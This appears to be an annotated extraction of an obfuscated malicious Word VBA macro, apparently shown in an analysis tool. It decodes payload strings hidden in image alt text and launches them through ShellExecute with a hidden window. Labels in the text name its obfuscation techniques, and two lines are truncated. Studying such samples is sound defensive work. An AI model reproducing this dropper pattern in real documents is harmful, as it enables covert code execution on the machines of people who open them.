 extracted_macro.vba ●
extracted_macro.vba
1 Sub Entry()
2 Main
3 End Sub
4 Sub Main()
5 If (3 + 3 + ThisDocument.Application.InchesToPoints(3 + 3)) Then
6 Set gfwzhdiqklctbdgwxtlrwyfv = ActiveDocument
Array Transformation
7 jnmquwwy = gfwzhdiqklctbdgwxtlrwyfv.InlineShapes(1).AlternativeText
8 xxtytqommjogvbx = uxfajgqc(Array(13, 1, 34, 35, 30, 64, 32, 35, 19, 19, 87, 35, 8, 35), jnmquwwy)
9 fcvhjrsmilyq = uxfajgqc(Array(105, 59, 1, 13, 118, 105, 35, 8, 35, 9, 118, 73, 15, 13, 6, 64, 64, 118, 105, 34, 5, 59, 118
10 ywkkujfenopw = uxfajgqc(Array(324, 192, 368, 376, 5, 59, 7, 1, 34, 64, 368, 384, 15, 64, 10, 35, 18, 346, 277), jnmquwwy)
11 srnwrufymp = Me.InlineShapes(3).AlternativeText & Me.InlineShapes(2).AlternativeText
12 kaurirh = Null
13 Set getobj = GetObject(uxfajgqc(Array(59, 35, 34, 192, 201, 213, 226, 239, 246, 253, 213, 262, 277, 105, 284, 291, 239, 30
14 Set getobjtwo = getobj.Document.Application
15 getobjtwo.ShellExecute xxtytqommjogvbx, fcvhjrsmilyq & srnwrufymp, ywkkujfenopw, kaurirh, 0 * 2049
16 Else
17 Exit Sub
18 End If
19 End Sub
Data Procedurization
20 Function uxfajgqc(tdlbynwtdr, qgqhqqyefjb)
21 ghxavhe = ""
Data Encoding
22 For Each ejvdczkh In tdlbynwtdr
23 tfuyttxqn = 8 + 5 + 8 - 8 + 1 + 8 + 5 + 9 - 1 - 5 + 5 + 4 + 8 - 6 + 9 + 3 - 2 - 2 - 3 - 4 + 4 + 5 - 0 + 8 + 5
24 tsnzhvvtre = ""
25 tblijsatoxz = tsnzhvvtre & StrConv(qgqhqqyefjb, tfuyttxqn) & tsnzhvvtre
26 hkvzct = 5 + 5 + 9 - 7 - 5 - 0 + 1 - 8
27 ewyhd = tsnzhvvtre & Chr(hkvzct) & tsnzhvvtre
28 tuwtrhxeu = ejvdczkh - (8 - 5 + 8 - 5 - 2 - 1 - 2)
29 stggh = tsnzhvvtre & Split(tblijsatoxz, ewyhd)(tuwtrhxeu) & tsnzhvvtre
30 ghxavhe = ghxavhe & stggh
31 Next ejvdczkh
32 uxfajgqc = ghxavhe
33 End Function